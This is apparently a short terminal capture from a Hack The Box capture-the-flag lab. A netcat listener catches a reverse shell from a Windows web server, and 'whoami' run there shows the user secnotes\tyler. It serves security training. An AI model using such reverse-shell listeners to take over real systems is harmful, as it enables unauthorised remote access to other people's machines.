 ┌─[us-dedivip-1]─[10.10.14.94]─[elfelixio@htb-wc6fuoiepc]─[~]
└──╼ [★]$ nc -nlvp 9898
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9898
Ncat: Listening on 0.0.0.0:9898
Ncat: Connection from 10.129.163.46.
Ncat: Connection from 10.129.163.46:51440.
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
Trash
C:\inetpub\new-site>